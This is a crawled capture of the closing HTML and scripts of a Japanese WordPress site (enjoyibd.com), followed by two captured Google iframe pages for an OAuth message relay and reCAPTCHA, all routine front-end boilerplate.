{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeory_base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script src="https://apis.google.com/js/platform.js" async defer>
    {lang: 'ja'}
  </script><script type="text/javascript" src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=6.8.3" id="pagetop-js"></script>
<script defer type="text/javascript" src="https://enjoyibd.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762970683" id="akismet-frontend-js"></script>
<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      $('#gnav').removeClass('active');
    
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});


})(jQuery);

</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fenjoyibd.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="txN-bePOm5TN-KLDqM49zA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="txN-bePOm5TN-KLDqM49zA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M3-vaMA-HrG76TYU68Krjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768908869578');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>